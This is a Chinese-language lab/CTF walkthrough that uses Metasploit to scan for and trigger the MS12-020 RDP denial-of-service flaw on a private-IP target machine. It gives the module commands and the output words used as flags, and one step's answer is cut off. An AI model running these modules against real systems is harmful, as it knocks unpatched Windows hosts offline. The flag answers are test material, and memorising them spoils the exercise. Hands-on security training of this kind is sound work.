简介

我做了一个简单的环境来复现这个漏洞,需要虚拟机环境的可以加我qq:3316735898,有什么不会的也可以问我



1.在MSF工具中用search命令搜索MS12020 RDP拒绝服务攻击模块,将回显结果中的漏洞披露时间作为Flag值(如:2012-10-16)提交

搜索漏洞模块:

search ms12-020

时间为:

2012-03-16



2.在MSF工具中调用MS12020 RDP拒绝服务漏洞的辅助扫描模块,将调用此模块的命令作为Flag值提交

use

3.使用set命令设置目标IP,并检测靶机是否存在漏洞,运行此模块,将回显结果中倒数第2行的最后一个单词作为Flag值提交

use auxiliary/scanner/rdp/ms12_020_check

set rhosts 192.168.0.105

run

回显结果中倒数第2行的最后一个单词为:

complete



4.在MSF工具中调用并运行MS12020 RDP拒绝服务漏洞的攻击模块,将运行此模块后回显结果中倒数第1行的最后一个单词作为Flag值提交

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

set rhosts 192.168.0.105

run

回显结果中倒数第1行的最后一个单词为:

completed

5.进入靶机关闭远程桌面服务,再次运行MS12020RDP拒绝服务漏洞的攻击模块,运行此模块并将回显结果中倒数第2行的最后一个单词作为Flag值提交

右击计算机,选择属性,选择远程管理,关闭远程登录

回到kali

run

回显结果中倒数第2行的最后一个单词为

Unreachable

总结

Microsoft Windows操作系统是目前使用最广泛的操作系统之一,其远程桌面协议(Remote Desktop Protocol)被广泛用于用户远程管理计算机。近期在Windows操作系统的远程桌面协议中(Remote Desktop Protocol)被发现存在一个远程代码可执行漏洞,在Windows XP *、Windows Server 2003 *以及未开启网络层认证(Network Level Authentication)的Windows Vista *、Windows Server 2008 *和Windows 7 *中,只要操作系统开启Remote Desktop Protocol (RDP)服务,远程攻击者在未经认证的情况下往服务器发送畸形恶意的数据包,便可以以系统权限或者NET SERVICE权限执行任意命令